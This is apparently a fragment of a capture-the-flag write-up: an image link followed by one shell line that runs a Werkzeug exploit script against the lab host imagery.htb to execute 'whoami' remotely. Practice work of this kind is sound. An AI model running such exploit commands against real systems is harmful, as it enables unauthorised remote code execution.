 └─$ python2 werkzeug.py imagery.htb:8000 whoami